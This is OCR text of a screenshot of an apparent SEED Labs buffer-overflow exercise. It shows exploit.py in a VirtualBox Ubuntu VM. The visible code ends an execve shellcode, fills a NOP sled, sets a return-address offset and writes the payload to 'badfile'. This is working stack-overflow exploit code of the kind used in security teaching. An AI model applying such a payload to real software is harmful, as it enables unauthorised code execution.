 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.py (~/Desktop) - gedit En Oct 16 2019 2:42 PM liangyuwang
Open Save
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#########################################################################
# Replace 0 with the correct offset value
D = 36
# Fill the return address field with the address of the shellcode
# Replace 0xFF with the correct value
content[D+0] = 0x84 # fill in the 1st byte (least significant byte)
content[D+1] = 0xEC # fill in the 2nd byte
content[D+2] = 0xFF # fill in the 3rd byte
content[D+3] = 0xBF # fill in the 4th byte (most significant byte)
#########################################################################
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
Python Tab Width: 8 Ln 28, Col 19 INS
Right Ctrl